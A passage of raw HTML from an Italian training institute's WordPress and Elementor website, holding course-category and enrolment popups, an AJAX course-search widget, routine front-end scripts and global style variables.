href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="952" height="635" src="https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png" class="attachment-full size-full wp-image-2745" alt="mediatore culturale" srcset="https://www.icotea.it/wp-content/uploads/2021/05/Cattura.png 952w, https://www.icotea.it/wp-content/uploads/2021/05/Cattura-300x200.png 300w, https://www.icotea.it/wp-content/uploads/2021/05/Cattura-768x512.png 768w, https://www.icotea.it/wp-content/uploads/2021/05/Cattura-800x534.png 800w" sizes="(max-width: 952px) 100vw, 952px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso Mediatore Culturale e Interculturale</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/corso-mediatore-culturale-e-interculturale">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

<div class="jet-ajax-search" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:[&quot;product&quot;],&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;https:\/\/www.icotea.it\/ricerca-prodotti&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:6,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:&quot;&quot;,&quot;limit_query_in_result_area&quot;:36,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;form&quot;,&quot;results_area_custom_width&quot;:&quot;&quot;,&quot;results_area_custom_position&quot;:&quot;&quot;,&quot;results_area_columns&quot;:&quot;3&quot;,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;&quot;,&quot;thumbnail_size&quot;:&quot;&quot;,&quot;thumbnail_placeholder&quot;:&quot;&quot;,&quot;post_content_source&quot;:&quot;&quot;,&quot;post_content_custom_field_key&quot;:&quot;&quot;,&quot;post_content_length&quot;:&quot;&quot;,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;51086&quot;,&quot;bullet_pagination&quot;:&quot;&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;angle&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Sorry, but nothing matched your search terms.&quot;,&quot;server_error&quot;:&quot;Sorry, but we cannot handle your search query now. Please, try again later!&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;catalog_visibility&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;lang&quot;:&quot;it&quot;}">
<form class="jet-ajax-search__form" method="get" action="https://www.icotea.it/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-732db91" class="screen-reader-text">Search ...</label>
						<input id="search-input-732db91" class="jet-ajax-search__field" type="search" placeholder="cerca qui ..." value="" name="jet_search" autocomplete="off" />
							<input type="hidden" value="{&quot;search_source&quot;:&quot;product&quot;}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search"></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count"><span></span> Risultati</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-3 results-area-col-tablet- results-area-col-mobile- results-area-col-mobile-portrait-1" >
						<div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
				<button class="jet-ajax-search__full-results">Carica altri corsi</button>				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="2863" class="elementor elementor-2863 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.7&quot;,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-come-iscriversi&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-d526638 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="d526638" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-1a9f2ad" data-id="1a9f2ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5c9722 elementor-widget elementor-widget-heading" data-id="d5c9722" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">ISCRIVITI</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-82f5802" data-id="82f5802" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5467ae45 elementor-align-justify elementor-widget elementor-widget-button" data-id="5467ae45" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-window-close"></i>			</span>
								</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-aeeea65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aeeea65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ed41a07" data-id="ed41a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8f7a072 elementor-position-top elementor-widget elementor-widget-image-box" data-id="8f7a072" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_TROVA-CORSO_SERVIZIO--r159husq7c4qwsjqwxfoffuovwub67o7olif3vdya8.png" title="ICOTEA_TROVA CORSO_SERVIZIO" alt="ICOTEA_TROVA CORSO_SERVIZIO" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio">Trova il tuo corso/servizio</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3d5b36f" data-id="3d5b36f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-acb221f elementor-position-top elementor-widget elementor-widget-image-box" data-id="acb221f" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/iscriviti-acquista" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA_ISCRIVITI-E-ACQUISTA-V2-r159hq3j95ybaqqkodejkz1dwzhh3q5jzy8zphkx5c.png" title="ICOTEA_ISCRIVITI E ACQUISTA" alt="ICOTEA_ISCRIVITI E ACQUISTA" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/iscriviti-acquista">Iscriviti/Acquista</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5c01b91" data-id="5c01b91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c56f2d elementor-position-top elementor-widget elementor-widget-image-box" data-id="5c56f2d" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/ICOTEA-piu-ti-formi-quadrato-ql5m1lo3j5shlng9d71lz3xe0a0a43p6sdrg2yn00g.png" title="ICOTEA piu ti formi quadrato" alt="ICOTEA piu ti formi quadrato" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi">Più Ti Formi, Più Risparmi</a></span></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f82e093" data-id="f82e093" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eccc90 elementor-position-top elementor-widget elementor-widget-image-box" data-id="0eccc90" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.icotea.it/faq" tabindex="-1"><img src="https://www.icotea.it/wp-content/uploads/elementor/thumbs/logo-FAQ-menu-r159i70mo6lh3q1zxkptturolx62ya0q29zqcgvu1c.png" title="logo FAQ menu" alt="faq" loading="lazy" /></a></figure><div class="elementor-image-box-content"><span class="elementor-image-box-title"><a href="https://www.icotea.it/faq">FAQ</a></span></div></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7db2d8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7db2d8d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7e9063b" data-id="7e9063b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467fb57 elementor-widget elementor-widget-text-editor" data-id="467fb57" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center; font-size: 16px;"><span style="color: var(--e-global-color-primary);">PROMOZIONI VALIDE FINO AL 31 Gennaio 2026 sono cumulabili: <a href="/piu-ti-formi-piu-risparmi">“Più Ti Form, Più Risparmi” + “Altri Vantaggi Economici”</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<style type="text/css" id="tve_notification_styles"></style>
<div class="tvd-toast tve-fe-message" style="display: none">
	<div class="tve-toast-message tve-success-message">
		<div class="tve-toast-icon-container">
			<span class="tve_tick thrv-svg-icon"></span>
		</div>
		<div class="tve-toast-message-container"></div>
	</div>
</div>			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/html" id="tmpl-jet-ajax-search-results-item">
<div class="jet-ajax-search__results-item">
	<a class="jet-ajax-search__item-link" href="{{{data.link}}}" target="{{{data.link_target_attr}}}">
		{{{data.thumbnail}}}
		<div class="jet-ajax-search__item-content-wrapper">
			{{{data.before_title}}}
			<div class="jet-ajax-search__item-title">{{{data.title}}}</div>
			{{{data.after_title}}}
			{{{data.before_content}}}
			<div class="jet-ajax-search__item-content">{{{data.content}}}</div>
			{{{data.after_content}}}
			{{{data.rating}}}
			{{{data.price}}}
			{{{data.add_to_cart}}}
		</div>
	</a>
</div>
</script><script type="text/html" id="tmpl-jet-search-focus-suggestion-item">
<div class="jet-search-suggestions__focus-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__focus-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-search-inline-suggestion-item">
<div class="jet-search-suggestions__inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-search-suggestions__inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-inline-suggestion-item">
<div class="jet-ajax-search__suggestions-inline-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__suggestions-inline-area-item-title" >{{{data.name}}}</div>
</div>
</script><script type="text/html" id="tmpl-jet-ajax-search-results-suggestion-item">
<div class="jet-ajax-search__results-suggestions-area-item" tabindex="0" aria-label="{{{data.fullName}}}">
	<div class="jet-ajax-search__results-suggestions-area-item-title">{{{data.name}}}</div>
</div>
</script><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-post-342-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-342.css?ver=1738591691' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 